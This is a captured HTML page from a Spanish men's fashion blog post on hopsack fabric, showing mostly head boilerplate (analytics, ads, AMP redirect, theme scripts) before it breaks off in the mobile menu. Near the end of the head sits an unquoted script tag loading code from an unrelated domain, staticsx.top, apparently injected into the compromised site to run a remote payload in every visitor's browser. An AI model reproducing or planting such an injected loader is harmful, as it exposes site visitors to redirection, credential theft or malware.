

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/
body_size: 43324
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /> <script type="text/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:d}=n;if("undefined"==typeof sessionStorage)return;const g=new RegExp(d);if(!c.some((e=>{const n=e.match(g);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const u=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||u)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/hombreyestilo.com\/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>Qué es el tejido Hopsack y por qué deberías usarlo</title><meta name="description" content="Si está buscando mejorar tu armario y quieres conseguir algunas prendas versátiles, definitivamente deberías echar un vistazo al tejido Hopsack." /><link rel="canonical" href="https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Qué es el tejido Hopsack y por qué deberías usarlo" /><meta property="og:description" content="Si está buscando mejorar tu armario y quieres conseguir algunas prendas versátiles, definitivamente deberías echar un vistazo al tejido Hopsack." /><meta property="og:url" content="https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/" /><meta property="article:publisher" content="https://facebook.com/estilohombre" /><meta property="article:published_time" content="2021-06-07T04:28:02+00:00" /><meta property="article:modified_time" content="2021-06-07T06:10:37+00:00" /><meta property="og:image" content="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-2.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="511" /><meta name="twitter:card" content="summary" /><meta name="twitter:creator" content="@hombreyestilo" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/#primaryimage","inLanguage":"es","url":"https://hombreyestilo.com/wp-content/uploads/2021/04/Qu\u00e9-es-el-tejido-Hopsack-y-por-qu\u00e9-deber\u00edas-usarlo-2.jpg","contentUrl":"https://hombreyestilo.com/wp-content/uploads/2021/04/Qu\u00e9-es-el-tejido-Hopsack-y-por-qu\u00e9-deber\u00edas-usarlo-2.jpg","width":1000,"height":511,"caption":"Qu\u00e9 es el tejido Hopsack y por qu\u00e9 deber\u00edas usarlo"},{"@type":"WebPage","@id":"https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/#webpage","url":"https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/","name":"Qu\u00e9 es el tejido Hopsack y por qu\u00e9 deber\u00edas usarlo","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"primaryImageOfPage":{"@id":"https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/#primaryimage"},"datePublished":"2021-06-07T04:28:02+00:00","dateModified":"2021-06-07T06:10:37+00:00","author":{"@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71"},"description":"Si est\u00e1 buscando mejorar tu armario y quieres conseguir algunas prendas vers\u00e1tiles, definitivamente deber\u00edas echar un vistazo al tejido Hopsack.","breadcrumb":{"@id":"https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"Qu\u00e9 es el tejido Hopsack y por qu\u00e9 deber\u00edas usarlo"}]},{"@type":"Person","@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71","name":"Hombreyestilo","image":{"@type":"ImageObject","@id":"https://hombreyestilo.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","caption":"Hombreyestilo"},"url":"https://hombreyestilo.com/author/larencon/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Qué es el tejido Hopsack y por qué deberías usarlo del feed" href="https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/posts/11488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://hombreyestilo.com/?p=11488' /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=33318FE222A88A7F3753A6C8E9555FBA');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/amp/"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"0dc106754a","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://hombreyestilo.com/que-es-el-tejido-hopsack-y-por-que-deberias-usarlo/amp/"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px
0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f473d5b62c";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-11488 single-format-standard que-es-el-tejido-hopsack-y-por-que-deberias-usarlo global-block-template-1 td-classic-pro tdb_template_12095 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> 